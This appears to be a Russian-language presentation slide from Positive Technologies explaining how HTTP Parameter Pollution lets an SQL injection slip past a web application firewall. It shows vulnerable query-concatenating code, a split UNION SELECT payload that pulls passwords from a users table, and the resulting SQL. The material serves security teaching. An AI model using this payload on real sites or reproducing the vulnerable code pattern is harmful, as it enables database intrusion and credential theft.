 Практика обхода WAF: SQL Injection – HPP (пример 2)

Использование HTTP Parameter Pollution (HPP)

• Уязвимый код

SQL="select key from table where id="+Request.QueryString("id")

• Такой запрос успешно отработает при использовании техники HPP

/?id=1/**/union/*&id=*/select/*&id=*/pwd/*&id=*/from/*&id=*/users

• SQL-запрос примет вид

select key from table where id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users

Lavakumar Kuppan, http://lavakumar.com/Split_and_Join.pdf

POSITIVE TECHNOLOGIES